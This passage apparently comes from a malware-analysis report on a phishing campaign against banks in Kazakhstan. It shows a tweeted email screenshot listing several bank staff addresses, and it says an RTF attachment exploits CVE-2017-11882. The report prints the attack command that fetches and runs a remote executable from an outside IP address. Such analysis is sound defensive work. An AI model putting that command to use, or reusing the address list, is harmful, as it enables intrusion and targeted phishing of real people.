Yonathan Klijnsma
@ydklijnsma
The moment a banking group decides to target almost every bank in Kazakhstan by putting 1880 contacts in the 'To' field forgetting to BCC...
💾 ↶ ↷ ↑ ↓ ▾
Изменений условий сотрудничества - Message (Plain T...
☐ — □ ✕
File Message ⚲ Tell me what you want to do...
✕
Delete
Reply
Reply All
Forward
Respond
⚡ Create New ▾
Quick Steps
Move
▾
Tags
▾
Editing
▾
Zoom
Zoom
▴
Solomatin Oleg <OSolomatin@lanit.ru> altibragimova@kkb.kz; businessline@kkb.kz; + 1878 ▾ 📎 13/1/2017
Изменений условий сотрудничества
W document9709.doc 83 KB ▾
Просьба ознакомиться с новыми условиями сотрудничества с марта месяца
To (1880)
altibragimova@kkb.kz
businessline@kkb.kz
iborovoy@kkb.kz
gsatpayeva@kkb.kz
shzhanibekova@kkb.kz
callcenter@kkb.kz
alamanzholova@kkb.kz
gmukhsinova@kkb.kz
schikin@kkb.kz
yshalkibayev@kkb.kz
mberdybayeva@kkb.kz
▲
▼
6:49 PM - 28 Mar 2017
Fig-2 As first seen on Twitter
Payload Analysis
The attachment in the email is an RTF document abusing the recently disclosed exploit referred to as CVE-2017-11882 which is capable of leveraging Office 2007 to 2016 to execute code. The file ‘Swift changes.rtf’ uses this exploit to start a remote payload like so:
cmd /c start \\138.68.234.128\w\w.exe &AAAAAC
3/7